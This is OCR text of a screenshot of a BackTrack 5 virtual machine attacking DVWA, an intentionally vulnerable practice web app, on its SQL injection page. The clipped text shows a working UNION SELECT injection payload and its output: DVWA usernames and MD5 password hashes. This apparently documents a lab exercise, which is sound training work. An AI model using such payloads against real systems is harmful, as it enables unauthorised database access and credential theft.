 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Apr 16, 11:09 AM
Accessories
BackTrack
Graphics
Internet
Office
Other
Sound & Video
Wine
Programs
Browse C: Drive
Configure Wine
Uninstall Wine Software
Accessories
Notepad
able Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
ookmarks Tools Help
pp (DV...
92.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+r Google
users # Submit
union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users
5f4dcc3b5aa765d
ID: %' and 1=0 irst_name,0x0a,last_name,0x0a,user,0x0a,password) from users
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0 Options...
Damn Vulnerable Web ... root@bt: /pentest/pass... SQLdict
To direct input to this virtual machine, press Ctrl+G. vmware